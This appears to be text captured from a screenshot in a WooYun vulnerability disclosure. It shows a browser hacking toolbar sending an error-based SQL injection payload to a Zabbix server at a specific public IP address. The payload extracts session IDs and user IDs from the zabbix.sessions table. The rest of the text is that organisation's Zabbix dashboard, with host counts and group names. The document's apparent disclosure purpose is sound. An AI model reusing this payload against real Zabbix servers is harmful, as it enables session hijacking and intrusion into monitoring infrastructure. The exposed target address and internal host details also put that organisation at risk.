 Firefox
仪表盘
58.30.217.121/dashboard.php
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://58.30.217.121/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Enable Post data Enable Referrer
ZABBIX
监测中 资产记录 报表 配置 管理
仪表盘 | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形 | 筛选 | 拓扑图 | 发现 | IT服务
历史记录: 主机的配置 » 仪表盘 » 警报汇总 » 示警媒体类型的配置 » 动作的配置
个人仪表盘
常用的图形
清单是空的
图形 »
常用的筛选
核心监控
筛选 »
常用的拓扑图
清单是空的
拓扑图 »
Zabbix状态
参数 值 细节
Zabbix服务器端运行中 是 localhost:10051
主机数量 (监控/未监控/模板) 401 367 / 0 / 34
监控项数量 (监控/停用/不支持) 21927 19902 / 199 / 1826
触发器数量 (启用/停用)[问题/未知/正常] 5192 5187 / 5 [30 / 0 / 5157]
用户数(线上) 6 2
要求的主机效能，每秒新值 215.53 -
已更新: 20:21:39
系统状态
主机组 灾难 严重 一般严重 警告 消息 未分类
兆维_网络_外 0 0 0 0 0 0
兆维_linux虚机 0 0 2 2 0 0
兆维_nt虚机 0 0 2 2 0 0
兆维_VPS 0 0 0 7 0 0
华东_网络 0 0 0 0 0 0
www.wooyun.org